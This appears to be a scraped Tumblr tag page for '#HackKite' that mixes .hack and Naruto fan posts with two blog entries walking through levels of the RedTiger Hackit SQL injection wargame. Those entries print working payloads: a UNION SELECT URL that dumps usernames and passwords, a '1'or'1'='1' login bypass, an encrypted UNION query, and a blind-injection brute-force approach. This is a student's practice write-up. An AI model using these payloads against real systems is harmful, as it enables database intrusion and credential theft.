#HackKite
Explore tagged Tumblr posts
Photo
Hack - GIF


Data Drain and The Terror of Death.
215 notes
·
View notes
Text
SQL Injection RedTiger’s Hackkit
I am bloody amazed by blind SQL injections. I think the best tutorial that explains the content in technical detail is from this awesome dude: https://www.youtube.com/watch?v=14eE7LSHlKc. The video also explains how fast brute forcing can actually be!
What I learnt: Python Request Module - How to use the Python Requests module to obtain data from websites without even having to go online a browser - When you ping a website or portal for information this is called making a request. That is exactly what the Requests library has been designed to do. - After a web server returns a response, you can collect the content you need. This is also done using the get requests function. - You can use headers like cookies including usernames and passwords
Blind SQL Injections - Using every password ASCII field from abc..zABC....Z1...9 and use the SQL like statement in a while loop - Incrementally print out the password or information using brute force method

Where Level 4 in the Hack Kit Went Wrong My Python code is above. It does iterate and perform the brute force. I am checking everything by printing out the content of the page. However, I am not getting any response from the server. I reached out to my friend Harry from Security too and he thinks my code is suitable for the problem.
Level 4 as noted by the creator of the CTF said that it was the only level that needed blind sql injections. I may have bottle necked my focus into using one strategy simply because the creator told me to do so. Ofc I applied what I knew using previous questions. I tried searching for tables in the url. I tried entering always true statements. I tried making errors. I also looked at SQL cheat sheets and tried everything possible there. I guess another instruction from the CTF creator was that we shouldn’t brute force anything. Blind SQLi is a form of brute forcing.
Time Management
As I cannot proceed anymore in the CTF (finishing level 4 is a prerequisite for level 5), I must now move onto the credit, distinction, and high distinction critieria. I am really satisified with my effort though because I feel like I didn’t become an expert, but I got a very substantial foundation in SQL injection. Most importantly, I feel like I know how to defend against these attacks having solved so many problems.
0 notes
Text
SQL Injection RegTiger’s Hackkit
The Hackit - https://redtiger.labs.overthewire.org
In the Beninging (https://www.youtube.com/watch?v=vacJSHN4ZmY)
Before starting SQL Injection, I downloaded a software to determine which language of SQL was being used. I downloaded Havij SQLI analysis for free online and entered the url of one of the test pages. Here is what I found.
Host IP: 188.166.19.53 Web Server: Apache Keyword Found: hackit Injection type is Integer DB Server: MySQL >=5 <----------------- this is what I was looking for Selected Column Count is 4 Finding string column Valid String Column is 3 Target Vulnerable :D Current DB: hackit
Now I know that I should be using MySQL syntax.

Question 1 Method and Solution
1. Click on the link category and we see php in the url. That means we should be able to directly input mysql into the url. 2. Use a common strategy that appends the url with union select 1,2,3,4,5,6 from <tablename>. Reduce the number of columns until the website returns some data. http://redtiger.labs.overthewire.org/level1.php?cat=1 union select 1,2,3,4 from level1_users works! 3. Guess column names 1, 2, 3 and 4 until we find columns 3 and 4 are username and password.
url payload: http://redtiger.labs.overthewire.org/level1.php?cat=1 union select 1,2,username,password from level1_users

Question 2 Method and Solution
1. user: guess admin 2. password: 1'or'1'='1 <--- notice or and = need to be surrounded by single quotes
I think the password field checks if true and so inputting a statement that is always true will work
Question 3 Method and Solution (THIS TOOK ME FIVE HOURS)
1. The hint told me to find an error but I couldn’t get one. I asked my friend Henry and he changed the link https://redtiger.labs.overthewire.org/level3.php?usr=MDQyMjExMDE0MTgyMTQw by writing usr[] as an array.
This error comes up: Warning: preg_match() expects parameter 2 to be string, array given in /var/www/html/hackit/urlcrypt.inc on line 26
2. Search urlcrypt.inc online for source code. We can then see that the code encrypts and decrypts urls.
3. Paste the source code on a php tester such as http://www.writephponline.com/
4. At the bottom of the source code type your SQL statements like the following $sql = "' union select 1,2,3,username,password,6,7 from level3_users where username='Admin' -- "; echo encrypt($sql); Note that I used a similar approach to question 1 to find the SQL statement
5. Paste the encrypted code to the url next to user=
https://redtiger.labs.overthewire.org/level3.php?usr=MDc2MTUxMDIyMTc3MTM5MjMwMTQ1MDI0MjA5MTAwMTc3MTUzMDc0MTg3MDk1MDg0MjQzMDE3MjUyMDI1MTI2MTU2MTc2MTMzMDAwMjQ2MTU2MjA4MTgyMDk2MTI5MjIwMDQ5MDUyMjMwMTk4MTk2MTg5MTEzMDQxMjQwMTQ0MDM2MTQwMTY5MTcyMDgzMjQ0MDg3MTQxMTE1MDY2MTUzMjE0MDk1MDM4MTgxMTY1MDQ3MTE4MDg2MTQwMDM0MDg1MTE4MTE4MDk5MjIyMjE4MDEwMTkwMjIwMDcxMDQwMjIw
6. Given password and username ‘admin’, solve the question and go to sleep because it is now 3am.

0 notes
Photo
Hack - Kite

.hack//20th Anniversary Book』
42 notes
·
View notes
Text
Naruto x Hack - Crossover
HackKite
Forgot I found out that Yoshiyuki Sadamoto who designed Kite, the most iconic protagonist in .hack, based him of off Naruto!


#Naruto#Hack#Crossover#NarutoShippuuden#NarutoShippuudenCrossover#NarutoCrossover#HackCrossover#NarutoHack
4 notes
·
View notes
Photo
Hack Kite HackKite










Cross Rengeki!! Part 3/6
77 notes
·
View notes